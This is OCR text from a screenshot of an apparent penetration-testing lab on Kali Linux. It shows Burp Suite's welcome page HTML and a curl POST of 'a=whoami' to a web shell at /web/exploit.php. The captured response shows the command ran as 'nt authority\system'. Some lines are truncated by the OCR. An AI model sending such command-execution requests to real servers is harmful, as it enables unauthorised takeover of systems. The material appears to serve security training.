 Kali-Linux-2021.4-vmwar... ×
1 2 3 4
2
6
2
10.50.190.74
0% 21:37
File Actions Edit View Help
<html><head><title>Burp Suite Community Edition</title>
<style type="text/css">
body { background: #dedede; font-family: Arial, sans-serif; color: #404042; -webkit-font-smoothi
g: antialiased; }
#container { padding: 0 15px; margin: 10px auto; background-color: #ffffff; }
a { word-wrap: break-word; }
a:link, a:visited { color: #e06228; text-decoration: none; }
a:hover, a:active { color: #404042; text-decoration: underline; }
h1 { font-size: 1.6em; line-height: 1.2em; font-weight: normal; color: #404042; }
h2 { font-size: 1.3em; line-height: 1.2em; padding: 0; margin: 0.8em 0 0.3em 0; font-weight: nor
al; color: #404042;}
.title, .navbar { color: #ffffff; background: #e06228; padding: 10px 15px; margin: 0 -15px 10px
15px; overflow: hidden; }
.title h1 { color: #ffffff; padding: 0; margin: 0; font-size: 1.8em; }
div.navbar {position: absolute; top: 18px; right: 25px;}
div.navbar ul {list-style-type: none; margin: 0; padding: 0;}
div.navbar li {display: inline; margin-left: 20px;}
div.navbar a {color: white; padding: 10px}
div.navbar a:hover, div.navbar a:active {text-decoration: none; background: #404042;}
</style>
</head>
<body>
<div id="container">
<div class="title"><h1>Burp Suite Community Edition</h1></div>
<div class="navbar"><ul>
<li><a href="/cert">CA Certificate</a></li>
</ul></div>
<p>Welcome to Burp Suite Community Edition.</p><p>&nbsp;</p>
</div>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/wre配置]
└─$ curl 'http://10.200.193.150/web/exploit.php' -data "a=whoami" --proxy http://127.0.0.1:1234
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://10.200.193.1
Request
Pretty Raw Hex \n
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.193.150
3 User-Agent: curl/7.79.1
4 Accept: */*
5 Content-Length: 8
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 a=whoami
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jan 2022 02:37:02 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (6)
Response Headers (6)